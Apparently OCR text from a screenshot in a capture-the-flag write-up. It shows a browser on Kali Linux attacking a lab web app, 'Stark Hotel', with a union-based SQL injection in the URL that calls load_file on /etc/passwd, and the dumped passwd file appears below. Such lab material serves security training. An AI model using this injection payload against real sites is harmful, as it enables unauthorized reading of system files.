 Stark Hotel - Mozilla Firefox
Stark Hotel
10.10.10.143:64999/
Stark Hotel
10.10.10.143/room.php?cod=-1 union select 1,load_file('/etc/passwd'),3,4,5,6,7
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
uApocalyst
uSmasher2
1.xlsx
yuWriteup
uChainsaw
5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time
大余安全